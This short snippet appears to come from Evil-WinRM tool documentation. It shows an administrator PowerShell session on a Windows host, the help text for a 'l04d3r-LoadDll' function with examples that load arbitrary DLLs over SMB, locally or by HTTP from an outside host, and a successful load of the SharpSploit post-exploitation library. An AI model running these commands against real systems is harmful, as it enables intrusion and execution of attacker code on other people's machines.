 *Evil-WinRM* PS C:\Users\Administrator\Documents> l04d3r-LoadDll
.SYNOPSIS
    dll loader.
    PowerShell Function: l04d3r-LoadDll
    Author: Héctor de Armas (3v4Si0N)

    Required dependencies: None
    Optional dependencies: None
.DESCRIPTION
    .
.EXAMPLE
    l04d3r-LoadDll -smb -path \\192.168.139.132\\share\\myDll.dll
    l04d3r-LoadDll -local -path C:\Users\Pepito\Desktop\myDll.dll
    l04d3r-LoadDll -http -path http://example.com/myDll.dll

    Description
    -----------
    Function that loads an arbitrary dll

*Evil-WinRM* PS C:\Users\Administrator\Documents> l04d3r-LoadDll -local -path $pwd\SharpSploit.dll
[+] Reading dll locally
[+] Loading dll...
*Evil-WinRM* PS C:\Users\Administrator\Documents> menu